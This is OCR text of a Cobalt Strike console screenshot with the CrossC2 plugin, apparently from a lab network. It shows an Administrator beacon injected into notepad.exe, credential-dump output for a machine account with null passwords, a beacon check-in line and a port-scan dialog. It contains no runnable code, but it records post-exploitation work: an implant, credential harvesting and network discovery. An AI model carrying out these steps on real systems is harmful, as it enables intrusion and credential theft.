 Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last sleep
192.168.79.... 192.168.79.... msf Administrat... WIN-POVQ... notepad.exe 272 x86 229ms 2 seconds
Event Log X Listeners X Beacon 192.168.79.135@272 X
Logon Server : (null)
Logon Time : 2024/1/22 10:01:34
SID :
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WIN-POVQ8FCTTO4$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2024/1/22 10:01:33
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WIN-POVQ8FCTTO4$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : win-povq8fctto4$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
[02/08 17:18:16] [+] host called home, sent: 1658 bytes
[WIN-POVQ8FCTTO4] - x64 | Administrator * | 272 - x86 last:229ms
beacon>
Scan
address netmask
192.168.79.0 255.255.255.0
Ports: 1-1024,3389,5000-6000
Max Sockets: 1024
Discovery: arp
Scan Help